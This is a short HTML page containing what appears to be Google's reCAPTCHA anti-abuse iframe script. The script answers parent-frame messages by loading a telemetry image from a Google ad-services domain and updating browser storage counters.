<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="M36Sbkj8t6Gq3YOJBDkstQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769375472553');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>